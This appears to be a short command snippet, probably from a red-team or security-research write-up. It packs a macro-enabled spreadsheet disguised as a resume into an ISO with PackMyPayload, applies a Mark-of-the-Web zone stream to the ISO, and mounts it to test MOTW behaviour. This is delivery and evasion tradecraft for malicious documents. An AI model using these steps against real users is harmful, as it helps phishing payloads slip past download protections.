 1
2 # Pack macro-enabled doc to ISO
3 py PackMyPayload.py Resume1337.xlsm test11.iso
4
5 # Apply MOTW on that ISO
6 Set-Content -Path test11.iso -Stream Zone.Identifier -Value '[ZoneTransfer]','ZoneId=3'
7
8 # Mount it
9 Mount-DiskImage -ImagePath test11.iso
10